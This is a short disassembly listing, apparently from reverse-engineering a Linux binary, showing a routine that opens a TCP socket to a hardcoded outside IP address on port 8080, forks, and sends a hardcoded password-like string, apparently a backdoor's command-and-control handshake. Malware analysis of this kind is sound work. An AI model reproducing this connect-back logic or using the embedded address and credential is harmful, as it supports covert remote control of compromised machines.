 mov dword ptr [esp+4], 1
mov dword ptr [esp], 2
call sub_80682F0
mov ebx, eax
test eax, eax
js short loc_804DA3D
mov dword ptr [esp], offset a20211589103 ; "202.115.89.103"
call sub_8068AD0
test eax, eax
jz short loc_804DA3D
mov edx, [eax+10h]
mov edx, [edx]
mov eax, [eax+0Ch]
mov [esp+8], eax
mov [esp+4], edx
mov [esp], edi
call sub_8057DE0
mov word ptr [esp+1Ch], 2
mov word ptr [esp+1Eh], 901Fh
mov dword ptr [esp+8], 10h
mov [esp+4], esi
mov [esp], ebx
call sub_8068170
test eax, eax
jns short loc_804DAC6
loc_804DAC6:
call sub_8063EB0
test eax, eax
lea esi, [esi+0]
jns short loc_804DADF
mov [esp], ebx
call sub_80645D0
jmp loc_804DA3D
loc_804DADF:
test eax, eax
jz short loc_804DB08
mov [esp], ebx
call sub_80645D0
jmp loc_804DA3D
mov dword ptr [esp+8], 0
mov dword ptr [esp+4], 0
mov [esp], eax
call sub_8063B80
mov [esp], ebx
call sub_80645D0
jmp loc_804DA3D
loc_804DB08:
call sub_8063EB0
mov ecx, 8
test eax, eax
js loc_804DBFC
mov cl, 9
test eax, eax
jnz loc_804DBFC
mov dword ptr [esp], 3
call sub_8063BF0
mov eax, off_81130C0 ; "11223344qweasdzxc"
mov [esp+4], eax
mov [esp], ebx
call sub_8049C93
cmp eax, 1
jz short loc_804DB60
0804DA6B: sub_804D9A4+C7 (Synchronized with Hex View-1)